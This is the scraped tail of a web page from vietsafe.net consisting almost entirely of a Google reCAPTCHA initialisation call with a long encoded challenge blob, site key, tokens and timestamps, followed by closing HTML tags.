      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22IU3ChMKSOhJCLADCpWLDkMKWw6zCvMOow5zCmcOwZMK9wqvDphTDoSTDm2I6woDDscKtccK7EcKeOlMdwrMSwoA6eAzDuAl4w6HCsDfCl39MwobDjT/Dt0ZUw4DDsmUOw5ABw67DrCPCmCQ/w6LCsnpjHFptcVPDoiErG8OkTFXCrMOKW8OcwqdUDcK9wrbCpMOAw6TCvgXCnnguBiIaG00/w6jDmxFbWAfCkWhUwqbCqMOiw6ZhKcO/[base64]/DlAjDkkvCkcOmwr9KEDTCqmMUwrZaw79Bw4tcJMO3Hx1aw5/CqMKQw63CvjLCkgjCgHfClW7ChTBhV8O1E0dCB8KSwr7DgSA7w7PCqgPDu8KXJsKdBUXDmcKUw5jCpyvDhQg+w5zCnQMRQ21Nwr9YK8OZBsK3w5fCtn7CjWDCpcKNWMKFPxpeRBwWw6/[base64]/CjcK/w6Ynwox4wr9DewLDoMK5BDcoBDHCqMKXGMOMwrDDgMOrYMKmw4IrKMK+wqwtwpfCscK4bGNfwq0Pw49mwrEsw5/DpsKQdMKowpByXiTCpGM5w54LfT0uwq0jw4fDqsO5wrbDtsKew7wHwqJNDFHDqsKMwpfDuEXCsMOjYsK9w6XChcKnZMKHCsOkWTrDocK/bk7Dh8KhMsOhdmvCmMOAd8OMw6hFQcKNw4rCqW17wok6fjsmwo7DsG3DqsO9wq3DiMKCKx9/w4DDhsObwpnCk2vCpCF/wo9tRcOuVsOMwofCqsKEwqTChlHCqsO+f8KBN8KWwq7Dk3VaYWBlRcKGTMKWHcKhwp7CksONw4Eiw5pww6PCnyMfwpvCsH/DlXXCpHrCpmobw73DnsKCNcKwwplhWAk7wpXCq8OAM13CvkRVwoMsw7lhPMK9elIgbsKOKm/Dghplwr4ywp3DuMO5UMKLJsO0woFNw6vCoMKAS8K2XMKXZ8K5OmAkwoLCr8KgERvCsXvDssKZV3kDaDohEx/CjMOyEsObw5dzAMKnw45iI2LCsgbCrW7Cj0/[base64]/CssOsw53DpGZow4rDucKsQ8OAREtrXC/Dl08ST8KFwovDhGUvGEhOaxnDi0HCrUc3wpI3GWDCkRXDj1ddH8OMw4bCn2LCgcOiTih2w5NRS1daw4rDvsOIw5sJwoUvw4ZHwo7DnTItT17CrlUOR8KrNcKFw6TDmDPClR/[base64]/[base64]/w6wdwpvCnF0/w6TCt8KCMT8AciHDrgfCvMO/[base64]/DscOBw4rCm2IZQsO1w4A6w58jwrg3RDcQOioHw6nDjDUyDsKFwrBLwqVmwpbCtsOZw5HCulNswqFUw4pgdlBJw7p5wrA6w7/DjRMiwqbCj8K/w5gjc8OLe8KxwrwMwqvDlwXDicOVw7LDosKwwrUFasOcw40rS8OywpXDsMKLw4dDTcKbwo81wqLCqQPClMKZwphhGMKkP1ZZwobCpsKOEsKgbHdmYcOyw7RiecKYVMKWw7QHAyQIesKmN8K/[base64]/wpvDvMK3f0vDjE9QFSPCknPCtAY5XwtZw5EDw5DCj8KHwpQ2fMKKGnFfFcOOLcKQWsKWwoV5wqdhRsObCHpuwp3Cn8OMwpHDui5LWGbCpSxSDMK8QmTCunLDtSPChsKxcMOGw5/DnsOjU8O4c2HCicOOwrF8w6AMVcO4wobDpGbCjsKpcy9Awo8EwrvCmhLDrAPCmDIEwo1BORbDv8OowrTDtsKjSMOywqDCsxXDlydrWj7CrhkAcEMvwoPClMOLdsK9w7caw7zCmXfCtcKBEm/CncOzwqbCkWgpw7pDwozDrUvDpcKSwrRDwqVxAETDpXTCncKRw6ZjwofCu8KMw73Cg8KJIFsjwrbDvEFnYEjDuMKQEMO2JMOyw6NXQcKKfcK4wokxHVxVNRhRwqDDrkbCuHtdU8O/ZmTCkcKJKkjCrcK7NsONw4JVBwXCphZwMhbDj21gwql8w4TDuCwywpdHJMKoDUgiO8KUwpZLwr0PCStqW8O6w50WH8KQf8KOfcOGUCLCo8Orw6R6w6nDo8OEw6/[base64]/DpMOWH8K2wohrRC7Cm0DDtB3CmkLDhR9gw7dDw79FwoLDkh7DumTChMOqPynCrjHDjMKeGcKuABx8LWjDpGcQwobDpcOlw5LCkMO/wqHDhjfCnjPDl07DlCXDqsKvXcK6wrISwrN7XXJxwrLCpjBZw7oKJUN/[base64]/esKlw4JYW8OdSMK9TTLDgcOzEk8gwqDCo8KtZ8KDJmTDhTTCqsKJUMKKMcOFR8Ofwq0Jw7XDh0Rww74xRcO7w53DnMOEdwscw7jChMO/UsKxckQhwq9ibcOGwrJ8GMKlA8OHwqYXw7/CpGA8JMK1OMK9O0XDkcOhdsOWw7vCnxUQPlJLAlkKJQ0zw6zDjiliS8KXw4rDiMKVw6jDrMOXQMObwoDDqcOJwoTDvBQkWcOlbULDqcOfw5QCw4DDhMO0MsKgRhzDuy3Cm3Zjw4/CosKxw5wSGUEqYcODG3TClcOQwrzCvFgxYsOEZDzDnG9nw6fCn8KiQzXDiVV3w6jCvAvDhyp6BWHCqBAhNy0Nd8Ksw5fDhzvDv8OIXGoqwo9LwrfCnUMjJMKjO1/Cp3A4wrTDrVMEHMODw4PDhn1+L2XDqMKFcG5UeinDrjlIwqNFwo8sJwYbw4UdP8KfUcOlAHcENF4Ow7zDgMKAYVPDjnwqSCjCo1YmY8KeDsK/[base64]/DsRY2IMK/Dlp3PcKIVsKdwr3DvsK+WRdZwr3DgcKywohZw4/Dh8KlQ0jDj8KaciXDqmcZwokGQ8KLWUNHw58OwrZZw6zDjR/CrTNcw5rDv8K8w6hAdcOGwrPDvMOFw6XDh2fDsHoMeUjCrcOYO1oTw6BQwrlkw5/DnxhDAMKfYmo/[base64]/[base64]/[base64]/IsOcNsKCwqrCh8OUPm7DnsOvwogewo0Vw49ewrvCkcK6YsOaw6rChXTChUvChMKpOcKGDi0Zw4DCosKkw4zCqSxiwrbChMOvwrcHUcO0RsOXMsOaDFJyU8KYw7bCpWh/[base64]/DjWByb2zCksK9A8KowrfCqsKpw7U4w7zCq8OhL1XDnsK3XUDCmcKKKwLCrhnCsMOTfi7CuiLDgMKKw5tCP8OpH8OdLsKrGAXDvMOXQcK+GcOuZcKcwrPDhcO9SxVtw43Cp8OFFE7CkcOHAsK/LMO7wqlUwoJhdcKXwpfDq8O2U8KrHSjChVjCuMOowr4Hwo9Hw6Ryw6TCr0LDk2vCnh/Chm/[base64]/wrceecOpwqd+EMK/[base64]/DpMOKDB3DgHodZsObwqDCu8K9AxN/w4JiwrcsPlglWMKLwrXDjcKcwq/CtmTDksOTwotNZS3CusKoTMK6wqzCjHo5wq7CgcORwpULCcKyw5t9fMKYMwrCpsOjOlrDgEjCjCfDkSfDusOKw4sbwqvDkFN1CSNfw6zDmWnCjgtjIEMeB8KRecKAVFnDgcOsF28YXT7DjU/DjMORw5kowp7DisOlwrYHw5g0w6fCll7DhsKCTXnDnl/Cslobw4vDicKGw65jVcK6w7jChlgZw6PCk8KgwqQkw5jCgU5tC8OtSXzDncKJHMO3wqw/w6IdGmLDhsK6DmDCnXl4woYIYcORwpTDrCXCosKNwpRtw7zDrTgMwrQPw4rDlBbDrXfDocKXw4HCqX/[base64]/[base64]/HsKdw57Ck8OBw5IVV0vCqsKWX8OePxfDkA3DnVTDqsKsTCXCnQvCoEHCp8Kbwo7Ctx4TIiQvex0LY8K/Q8Kww5rCjEjDlFc4w4HClntAIVjDmTTCjMO5wrTClkoHZsO9wpoQw4YpwojCvsKEw483bsOHAi0ywrVww6fCv8O5SiJoewE/w5hKwqU0wobCmjTCrsKpwpRrDMK9wozCo23Cug/DuMKkaxfDkz1WGDzDsMK3bxBwSyvDusODVil5a8OTw6FVNsKYw67CkjTCjk86w5VNO1tKw5MaHVvDlmDCtg7DqsOFw4zCtjIxA37Co3xxw6rDm8KAf0JJHULDhCoKUsKUw4vCgknClD7DksOOwqjDpmzCp0/CvMK1wpjCoMOpFsOfwq1rcmAiUDLCjgXCpjVWw6/CvsKRBwI6DMODwozCu0PCkhNiwqjDvTd9ccOAHFfCmXHCj8KdKsOAPhHDh8OHWcKVOsK7w7jDkC4PKynDn0MbwotRwonDt8KKasK3E8K+asOgw4PDl8OfwrFdw6YIw7/DiEXCvzg3U2dlw4YRw7rDkTVRTX4SVTlCwo0fcVx5UcOYwqvCqSbClEApG8Oiw4hUw7EPwoHDisOqwpJWCFPDssKpJ1zCik0rwrlRwrLCo8KFZsKXw4Z6wqfCl2hmLcOdw7bDjU/DjkfDoMK9w7Nrwr1tD01Jw77DosKYwqfDtRorw7DCuMKewrlZAxtzwp/CvAPCvhwyw7zDtQHDiwdcw4rDgwjDkEolw77CixbDtcOJKMO3eMK4wpTDrRjCo8OCJ8OLd01MwrXDt3HCu8KqwpLDssKDbcOrwqXDunwVH8KVwprDvMK/YsKKw6HDssOKQsKWwrNBwqFKTiVERcKKIMKiwrl7wqoSwqVKc0B0IF/DpB/DmsKnwpZ1w48+woTDgF1RJzHCqUA0e8OmLUMueMKIPcKiwovCsMOHw5jDp3gET8KCwo7DoMOhSQTCpDQqwr3DuMOKN8KYPAoXw7/DvQceUSgLw5ABwoAmEsOmEcOAMmPDjcKkXGPDkMOxIjTDh8OWOgtXBBULesKqwrgEE2p0wqVuVh/[base64]/DkhxTwrjCny9uW3tfccKGWQtzw5PCh1nCiMK/VcKuw7PCn0d8w7s8dH1wYAjCqcK/wox+wqrCksKeIWwWZsKvNV3Cs2bDocOWeXpVS13Cv8OxDSRZRDw3w5EVw5PDvRvDoMKFJMOAYhbDusOpKgHDs8KqORwLw7vCt3LDtMOjw7/[base64]/DuCPCl8OaYixmw5lLBMKYKcOewrAcM8K+wqQUwoxMRU1vw6crw5RlYcOYKj7Cu2jDlD1dw6nDisKewq7CgcKnw5DDizHClWDDhcKhO8Kdw5nCvsKrE8Kiw47DkxJdwokvKcKDw7MmwqwpwqTCmsK7FsKIwqN2wognaDPDssORwqnDkRAuw4jDgMKdNsOlwok3wqXDlC/Du8KAw5HDv8KCFSDCl3rDqMOXwrkyw7fDssO8wrhOw6BrBFnDmxrCmkHCncKLIcKjw5p0KknDrMKawpdHfkjCk8Kaw5bCgyzDgsO8w6jChsO/[base64]/[base64]/bk/DnsOBCWfDpsODSsKaUQ/CqidcwoxDwo7CuGNzLcO8bUQ2wqheSMKawp7CkR7CiEXDmhjCqMO0worDtcKzU8O2cWEmwoNUVkw4acO9QQjCuMKFD8OwwpI1AQ/[base64]/DhUl1IDFMIcOPw4RYEsOqRRAOHnIBesKMQcO8wq0cw5Jiwq9aZsOgGMKGIsKoe3fCvwtpw7daw5nCkMOJUEUSQMO8wp0+JwbDrivCuA7DjRJ4MjDCni8dRcKcEsOwc3/[base64]/Cv2fClMODIsKsw5TCiMOlUhIAOwZkWjvDi1PCs3fDmS1Pw5Uew6Z8wq5Reh00ZcKXWRp2w4h1FgjCpcOzD0DCgMOhZMKSYMOywrzCucKcw4saw69jwr41ecOGIsK7w6/DhMOOwrt9LcK6w7AKwpnDmcOpNcO4wr0Rwr5USC5JQGZUwrDCu8KxDsKXw5wwwqPDisOfFMOlw6zCvwPDgifDlR8XwrUIB8K0wqbDocKPw5vCq0LDtjsBIMKoez4dw6LDhcKKT8OPw61Mw7pwwq/[base64]/Csm3CvSPDrF40d8OqCTwtH0HDhwRZcFAiwp7CkcOBI3dBTj/[base64]/Dt8O8F8K0w6TDunrCrGjCuw1qw4jCrMKXVWLDmS42Yw3DqsOMesKSOFzDjT/[base64]/[base64]/wpzCvgzDvXfCqsKQZArDkTbDhwsTXznClcOzbWJLw4fDvHjDmDfDtFd1w7fDpsOGwqPDuBV6wq8DccOGD8OHw5vCiMO0c8O2VcOHwqHDgcKTEsK1CsOkBcOMwoXCpsKzw6Eswo7CvQMyw798wpQEw6Y4wrrDsEvDohvDlsKXwq/DgWBIwqbCucKmZndbw5fCpHzCjSXCgH7DnH0Twr0Qw4Uvw4sDKhJ2J3RBMMOQVMKAwqIuw77DsA9hImZ8w5nCrcKjLcOVUhIfwqrDmMOAw7/DssOpw5gsw6bCisKwL8KYw4XDtcK9SgN5w6HCoGbDhSbDvEDDojHCr3vCmS8aXngcwqt4wpnDo2Z7wqTDo8OUwrLDsMKhwoATwq0BK8OBwph7A0Avw6RSG8OywrlOw74yJEYqw6YJIgvCkMKhGyBTwoTDkAfCocKFwq3Cn8Osw63Du8K/N8K/d8KvwrYrGBFqLgLCrcOMEMOKQsKrNcK9wrLDmkfCjyXDl0sGYk9CGcK1XQvCvgzDgQzDl8OwA8OmBMOdwpgTU1/DnsO7wpzDpsKHNsKEwrhawpfDpEbCvzJbOG14wofDrMOVwq/[base64]/DqcK0axPCsgJBwqoCwo7CpMOSHgLDu8Ocw55+w6fChkXDvzbDn8KdJQlhbsK6b8KrwpvDjMKIQMOMUzBPLH4Lw6jCgV/ChMOpwpXDrMO4BsO6DVfDiR1IwpTCg8OtwpHDg8KGOzzCvUkXwp3DtMKRwrgnI2PChhVyw5xBwrrDqD1qPsOcWSXDu8KNwqRAdRJDSsKTwohWw6zCh8OMwqIcwp7DhCw/[base64]/Cq2cpwpTDv8OjFiXCjcO4wqYUw5/[base64]/CvQTClMKWYkQgIWLCoXDDp1A/fXhyw7PDpUVjf8KAZMK5JT3Cr8O8w7LCpTHDvsOHSGrDp8K5woVOwqwXJRV0Vg/DnMO4FsOgZGdJGMOAw6tUwrXDqyzDhgc+wpPCuMOKG8OmETzDqBBqw612wrfDhMKpfGDCuF1bKcOfw6rDmsOaRMOsw4vCnVTDizw+TMKtaQ4uVcKyV8Onwolaw7JwwrjCosO5wqHDh3Yrwp/ClGxBF8K7woIeUMO/BW9wYsOAw53ClMOIw6nChiHCh8KowpzCpG3Dg3zCtQTDlsK6OXjDkzHCkzzDux1jwoNxwo9xw6HDjRcewrrCkUZSw5PDlR/ClUXCuAfDo8KAw6QSw6jDsMKjChLCvFrDjBpOBEDCu8O9wqrCscKjRMOHw6RkwoPDqTx0w4bCpnIAZMKiw5bDm8KBIMOLw4EAwo7DlMK8XsKbwrTDvwLDncOdYmNAO1Z4wpvCskbCv8KwwoUrwp/CrMKmw6DCm8Kqw6x2Iho/w48TwppZWxxVH8OxcXzCoUpfVMOEw7tLw656w5jCiiTCo8OhOHHDvcOQwrVEwr93CMOcw7fDon5JGMOLwqd4b3nDtjV2w5rDmzbDgMKfDMKaC8KHO8Obw6k6wpvCsMOuOcOJwrnCs8OQcWg3woR4wprDhMOcaMOSwqR9woDDlMKowqI/dQXDj8KBccO1ScOoan8EwqVZXlsAwp7DqsKOwqdhesKGA8OxKsKvwp3DgEfCljBTw7fDsMOow7PDv3jCmW0Fw5ouWWbCtTQtbcOrw614w6/Ds8KRZi48CMOZCsOpwqfDgcK/[base64]/CnCE/wpDDlsOaVsKWw5vDtWfCmMKmwrBqwoJbUcOIw5zDrsOcw4h0w6/DvMKDwoXDvxDDvhbCrmrDhcK1w53Dkj/Cp8O9wpnClMK6Kl0/[base64]/[base64]/CiAMgBjbDmX9yw6fDoGTCk8K7wrg+DcKPwo5ZeCPCvCDCvlhjEcKaw60cZcOqLhAeFSBYVE/CvE1lPsO6McO4wrARBk8KwpUewq/CpGV4L8OKV8KEQD/[base64]/DgMOAw5lsf8Kqw5RKw6UpwrIuw7LDncOUJ8KJwrFVw74zGsOqIsKhw7fDn8KsAk52w5LCiFcEdFFZdsKvch1zwqbDvnLDgAJ/YsKnTsKbRBXCuUrDrcOZw6HCnsOPw7guZnPCsQU8wrR1Uw0pJ8KXQmdmDhfCvAl9WWNzYlpDcmYKKxfDnxApQMK3w6xyw47CocK1KMORw6Alw4pXXVzCtMOxwrdCKw/[base64]/w6Q5b2o0wr4AFAjCm8Ogw63DhlkDwo57c8KcEcO7G8K6wq07JlFbw73DqMKQLcOkw6fCs8O3XUoBJcOKwqTDpsOOw53Dh8KWDUvDlMOnw4/DthDDizHDsFY+a3vCmcOFwp47XcKzw4YEbsOFSMOkwrQaTW3Cnw/CsUDDi3/DrMOVAw/DsQQ0w7nDjh/ClcOsKl5uw5fCusOmw4Inw452Em9Dch5pJcKfw75Lw5IXw63Dtixqw64MwqtmwoJNwqDCisK5C8OOGnZjFcKpwpYPBsOKw7HCh8K/[base64]/CsWBbwrM6Xk/Cl2zCvwoAJsKXw4nDtcKyFB/Dikt9wr7DtcODwqpQEXrDrsOuYsKCLMOUwoFOMjTCqcKHQAPCtcKAJUhfZ8Kuw7nCnA/DiMKLw5fDnnrCrAYPworChMKYQsOHwqDCtMKEwqrCo13DkFEdEcKGB3/CgV3DiGEpDcKeCB8tw7N2EzVMeMOqwovCu8OmbMKWw4zCuXgEwrZmwojCiQ3Ct8Ouwpduw43DgzfDiFzDuGZ8ZsOKZUrCjCDDsy7Cl8Oew6Ihw7/[base64]/[base64]/GHUYPEvDlWR+aUhMPCEwdBvDmm/DgTXCum3DqMK6DkXDgHzDri5Kw5PDn1oUwqM0wp/DtU3DiQw5WBXDu3UWw47CmXzDt8KEKFPDu2IbwrBGNm/CpsKcw4gLw7PDvwADFCUww5o4f8O4QmXDsMO7wqFqLcKOQcKJw6Q8wqh+wotrw4TCocKzehfCpTLCvcOBIcK+w68Pw7HDjMObw6zDhS3Ctl3ClQMhasKkwpI9w50aw7dwI8OIf8O1w4zDh8OpfkzCj1vDmcK/w4PCkXbCqcK8wqpwwoNkwowOwq5PdcOXfXjCi8OyZmpyD8K/wrlQXwAmw4Epw7HDt3NvZcOzwpEmw51SGsOPRMKQwqXDncK6bUPCkgrCpHPDqMOOLMKswoc9ECfCrALCkcOowpvCq8K/w6HCsWvCqMOpwoPDisKTwqfCtMOlGcKof0wHEzzCqcOuw4LDsB5IBBFdRsO7IBoiwrbDmDrDksOXwqfDrcOrw5LDnBPDriMlw5PCtzTDsR4tw4rCmsKuacK3w7/CisOgw4k8w5Z6w7/CiBp9w6dYw6FpV8K3w6fDtcOCPsKKwpDCrjfDosKowpXCh8OqK0LCrcOcw54sw5hcw4ICw5kYw53DqFbChcKPw6fDj8K7wp7DssODw6U3wpbDiz/CiVUYwojDowrCvsOOGCsYVy/[base64]/CpzkIwrzCs8Kcw6RfM8K/[base64]/w7jCuW8nwo7CqsOfw7dXw5ZDwpLCksKcwrXDj8OYUk7Dv8KWwpdmwrZcwoxjwqR/[base64]/DpsOIwrfDmcOGQ0/[base64]/DuMOYw4PDpl44w7bDmMOcw50rwrTCum9kwoJeDMOOwqjDr8KtJBbDv8OMw5BWWcOMIcKhwq/DhGvDjy0wwoHCj1xRw5tCOMKcwokbE8KXSMOLHG9ow6JKdMOVXsKPBMKWccK7d8KRTCFmwqFqwoTCrcOowqvCu8OCJcOeV8KdXcOHwrzDhxwBJcOoO8KxT8KrwowBw6XDq3jCtjJcwpt5Un/DmQdDWlbCjcKfw7oJwqwrDcOhNsKiw4zCt8OPCGvCscOIWcOhcygcGsOpag99G8Kpw6MPw57DnTnDmhnDtAZtLAE4asKIw4zDosK5YkbDocKtIMOSScO/wqbDgQkocnEEwp/[base64]/Dl8KpwoLCpDFODh/DpCrCsMKiw43DkgfCjD3DisKgFj/[base64]/w4UowpbDicKCwr/DoMKTwo3Dl8Kzwq/CghVkIEHCrcOaZsOweHcyw5FPwoXCssOKw7bDt2nDgcK/w4fDohZuJEwNd2vCsVHCnMOXw4JgwqgMDcKJwrjCvMOdw4cRw4t0w6ghwoEmwolnDcOzJsKkEsORVMKsw6A7DcOOYcOUwrzDrXbCksOMPl3CocOyw6pgwot7An9cT3XDiWROwoXCpMONZ30pwqLCthbDnXw4c8KNYGF0QzsZPcKhe087PcOYKsObbHvDmsKXRy/DjsK9wrZRYnPCkcKJwprDv2fDiE3DtCdQw5TCrsKIIsODRMKmUBvDmsKLYcOWw7zCoRTCvTpgwpfCmMKpw6/[base64]/Jkd8w5xILcOPw6l4CcOMWsKaW8KmwpfCvsKHwrIoEMOUw7ZhJxDCjwQjB3TDhytgScKhQ8OBFi4Zw5Z0w4/DhMOFRcKzw7zDs8OQHMONKcO3fsKZwo/[base64]/JzIiPMKcwq/[base64]/[base64]/Chmlewpttw7/CssK2aH/CsxPCmsOYbsK+McOjwqY1BMOefMKrKlTDpG0GNMOiwqvDjhwOwpPCoMOMdsKJQ8KiFHFEw7VOw4hbw7IvJgUUfU/CnSvCpMOqDnAUw6rCtcOIwoDCig0Fw4Y/w5DDjD/DkScGwqLCosOCKsOGOcKpw6pXA8Kvwo8xw6bCqMOsQgcEccO4HcKUw7XDo0Qgw60pwrzCkm/DolM2ZMKTw6RiwoksGAXDscOoVxnCp2INd8OcDX7DpV7ClHXDgQ0SOsKdCsKOw5DDvMOrw4PCvcOzQMK/[base64]/CjsKcw7g9w5ctHcKvJDNYw55DRcOvw7NswoQdwpjDpcKawo3DjQrDh8K7dcKzb1VjbxtDR8OPW8OAw5daw43DgsKPwo7CvcKGw7zDhHRLfhUgPAVIfQ9Bw6rClsKLKcO5TnrClzjDksO/wpfDnhnCucKTwrZ3AjnDjQpJwqlvP8O0w4s2wqojHXrDuMO/[base64]/w7plV8Kgw6ZBw6pzwqbCmH1cwpANRx3DlMO0fsO7KjvDlUhjF1PDrkXCvMOHV8O/PRoBTlPDlcK7wovDsw/[base64]/CnEjCsMK+HMONwq0sw5LCqcKFw5XCtxk4Q8OvDVzCmXLCll7CgVrDhX88wowgPsK3wpbDocK5wr9vbmHDpHZeGwXDksK/ecOBXR9uwog5f8O+KMOWwpTCiMKqLRXDlcO8wqvDrQ08wprDvsOvT8OgcsO4QxvCpsKjMMKANRkSwroPwozCjsOdDcOIPMOfwqPCsCfCmXcsw6LDujLDrz5CwrbCiRYSw5pXQnk/w7Zcw65fBxnDqy7CtsK+wrPCi2XCqMKXEcOAKHdFSsKmLsOYwrbDi33Dm8OSJMKwBRLChcK3wq3Di8KyEDHCrMO7XsK5wq1dwo7DlcOFwp7CrcOgcS3CpHfCg8Kuw6hEw5rDqMOwZDMWFnljwp/CmGYcAT/CgFBJwpTDqMK/w64SGMOdw55DwrFcwocBRC/CksKxwrtVbcOPwqM8QcKAwpI6wo3DjgRLP8KewqvCk8O7w6Z0wonDvjDCgXEgIzA1A3vDtsKBwpNbekVEw63ClMOFwrHCgnXCisKhVXUQw6vDrCUCR8KBw6jDnMKYRsOaFMKewo7DuUgCQV3DkzDDlcO/woDDiHPCtsOHBQHCssKbwo0XWUbDjmHDiz/[base64]/wo8yI8KGwrBfwp3DkWrDqsK1PCjClD0sI8OyMHjDpCgVB09tW8K0wpfCjsK4w5xGAHLCsMKMTxJkw7BPE2PDjF7Cg8OMc8KRW8KyZ8Kaw7fDiC/Ds1DDosKFw6Ebwot8fsKEw7vCjQHDohXDolnDnRLDuhDCoxnChicyAUHDqxpYYC5QbMKkXjDCgcO3wr7Do8KdwoUQw5s0w6jDtk7ChWtEasKHZzgzaV/[base64]/KsOqwq/DvMKQFQtLw650WxM0w5ZAw6LDjcOuw7LDjwrDsMKowrZdZ8KEEHXCrMOlLWJnwrXDgFPCrMKwfMKFZH8vMWbCpMKaw5jDkVfDpCzDn8KYw6s/c8O8w6HCozvDl3QdwptvUcKTw4PCiMO3w7fDpMOYPxXDs8ObRmPCvg5ABcO/w6wvDGNYP2Vlw4ZJw5kRZGYiw67DtMOhTX/CtSRAdMOPcQDDhcKhZcO4w5gsAHDDrMKkYXbCt8KJWF1Ff8KbJ8KKFsOrw57CqsOBwohCcsOKXMO6w541aFbDhcKHLFrCtQUVwog4w4AZHiXCgh5kw582NxXCiXnDnsKew68DwrsgH8KRV8KRa8OsN8OEw4jDjcO/wobCsGIawoQnK1N+eSI0PMK9SsKsPsKRa8O1fwsxwqMSwrHCtMKYEcONQcOWwrtqQsOLw68Bw4rCiMOiwphtw6U1worDkhkjZQ3Dk8OaVcKdwpfDmcOIFsKWecOVL2jDs8Kbw4vCijFcwq7DscK/H8OUw48sJMO6w5PCtgRhPHk9wr4+UUbDk1Yzw6zCrMO/wpUzwqXDvsO2wrvCjsOGKmTCgljCmCLDjcO5wqdCecOHBMKhwpk6JUnChDTCungzw6N5ERLDhsK9woLDi001PCYewqx7wrghwpw6OzHDnmvDu0Vxwp56w6Uqw4pZw4/[base64]/[base64]/ChksHfBrCiEjDqMKtw63ClsOlF8Kvw7FpGsOew4/[base64]/Dp8Kxw4oUFVUJDQ5gw74Dwr1UwoTCnsKNw6nDhEbCuRlxWsKYw4klLRPCu8Orwop/MStdw6EJcsKhLgfCuwI5w6bDtQPCnVQ7eF8eFifDjxYJwovCssOLKx9YEsOGwrhoZsK9w7DCk2Q6CCs6XMOMKMKKwrPDhcOVwqgXw6/Dji7DgsKVwokFw692w7ApX2DCsXp9w4LCvE3DucKNc8KcwqU+wpnCj8OHfsOcTMKOwoN+XHLCpRBRGMKxdMOFBsO6wpRRMTDCrcOiT8Ouw5/Dk8OEw4pxJQ0ow6XCiMKOf8OcwotzOgTDkCTDnsOdZ8OxF0EJw4bDvsKOw487RcO5wrJ0KsO2w4lif8O5w7pHSMKZZjc3wpFhw6PCmcKqwqzCicKzccOzw53Cm3Z5w57CoUzClcKsJMKJC8OLwr4bKMKCFcOVw6wvScO3w5/DtMKgTV8hw7hmOcOGwpVPw757wrLDijvCkW3Ch8KPwpTCrMKywrnCnQ/[base64]/CmRCeEkxw58vw7fCg33CgcOBwrXCqF8jwovCjGcTw5XCvCoZIC7CqkLDg8Kmw50Cw4zCscO7w5vDhMKSw6FfcSRTAsK5OnYcw4/[base64]/DhhpvPUNTw6TDhMKzaW3CgsKLwrnDmgPCvz7DoRvCsjIYwqzCmcKyw4fDjAcUU21zw5ZYbMKNwp4uwoXDunTDrFLDv3ZtDDnCnsKNw6jDu8Ozeg3DmHDCt3vDpyLCscKuQcKEIMKuwpUIKcKKw5FzXcKOw7Uqd8OywpF2VVdqamPCtsO4CxrCoQ/DkkXDhCnDr0xlCcKLfwsMw4XCucKuw5JTwpZTEcKhejPDvDvCi8Kqw7RPWl3DicOIwpcyacODwq/DmcK+SMOlwoXCgDAbwr/Dp2EgA8OawpfCtcOUHsORDsOyw4hEVcKIw4R7WsK7wqLDhx3CoMKDJ37ChsKyeMOUIcOBw4rDmsKXMRLDj8OUwo3CicOXc8Klw7bDmsOBw5YrwowWJS43w5tuWV04fCDDg3/DjMOwBsK+Z8OEw7MyBMOrNsKUw5sFwoHCucOlw7zCtATCs8OEb8KrYG9tZh7DtMO6NcOiw5jDusKuwqVnw7bDiDA7N03CgzMXRF8uFVkZw6g6E8O/woxjDgLClR7DnsKawrFIwrJ3ZcOYHmfDliQ8WsKheBh4w5TCkMOAdMKMfHhaw6x1CXbCrMOSQxrCnRZEwqrDosKvwrQiw4fDjsKCD8KlfmfCuk7CqMKSwqjCgzsNw5/DpsOXwrnCkQZ5woBuw4EHdMKSBsKOwr/[base64]/[base64]/CnycYBnlkwoHCtg8jP8Ozwr88woLDv8KjYTtbfcOzFw/Dv13DlMK0VcKfKhfDusOzwrbDtEDCk8K8ZgQiw4R7W0TDgXkEw6ZHJcKYwqtfCMO/AxLCrn1awoEow6jCgUxAwpl2CMKdT1vCkhfCszR6JU0WwptJwoLCi2VqwoFlw49mWTfChMOxGcOrwrvCj0gKSyViDT/DrMOLw5DDq8KAw6xyTMOjbEldwp/DlilQw57DtMOhOQ3Dv8KSwqI8JHvChSVUw7oCwovCgEgeY8OqfGxrw60eKMKBwrAKwq1/XcO4W8Kvw7RlLwrDvHvCncKbKcKKOMKGKMK9w7fDlMKxwpIQw7HDrFwrwq/DiwnClUdPw6M/LsKWRAvChMOlwrjDj8O2YMOHdMK3DF8Sw6x5wq43IcKSw4jDtVbCv3tJb8ONKMK5w7fDq8KewqLCtcK/woTCqMKaKcORYx52MMKYBzTClMOmw5VTbBI0VnPCmsK2w5vDmzxCw65Iw7MCfD/[base64]/DnsOkwoPDmjTCs2XDgMOABm5RwqTCpcKaworDnsKMO8KUwrIRaGPDnnsewoPDqhUIX8KSacKzB17CiMO3HcKgSsKNwodcw47CklzCqMK9ZsK/YcO+wpslKMO+w6VdwofDicO5cnIVXMKgw41oZ8KjblHCucO9wrhxVcOaw4bDng3ClRwgwpU3wrA9X8KWacKGFTvDlURAecO/[base64]/w6pyQ2TCsMOabCxrwqvDmcKIw4g5w4/CsTIzw5gKwoJCUnDDvC0Tw7TDucORB8Krw45CCTRgJgPCqMKb\x22],null,[\x22conf\x22,null,\x226LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vietsafe.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yncVo/W32lcGDXljeowycs95mZm1GMlhwJ10IBvUg1Y\\u003d\x22,1,0,null,1,1768933942249,0,0,[149,153,22],null,[44,77],\x22RC-gvHW4X09Waazvg\x22,null,null,null,null,null,\x220dAFcWeA785KKtW_eGtvRE_nl-YHtpul5akeOBpiYnId7nF_zazk0TcnZfG962HacxaHcMz35YvFiHLOd9RBV4VHpC8w1ayzKhrA\x22,1769016742430]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
